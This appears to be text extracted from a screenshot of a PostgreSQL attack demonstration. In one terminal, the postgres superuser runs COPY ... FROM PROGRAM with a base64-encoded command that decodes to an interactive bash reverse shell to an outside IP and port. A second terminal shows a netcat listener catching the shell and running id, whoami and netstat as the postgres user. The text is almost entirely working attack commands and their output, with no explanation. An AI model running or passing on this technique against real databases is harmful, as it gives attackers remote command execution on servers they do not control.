 postgres@edc88aecb833:/$ psql
psql (14.0 (Debian 14.0-1.pgdg110+1))
Type "help" for help.
postgres=# \c postgres
You are now connected to database "postgres" as user "postgres".
postgres=# COPY cmd_exec FROM PROGRAM 'echo YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguOTMuMTMxLzg4ODggMD4mMQ==|base64 -d|bash';
aaron@localhost:~
File Edit View Search Terminal Help
[aaron@localhost ~]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:42006.
id
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
whoami
postgres
netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 0.0.0.0:5432            0.0.0.0:*               LISTEN
1/postgres
tcp6       0      0 :::5432                 :::*                    LISTEN
1/postgres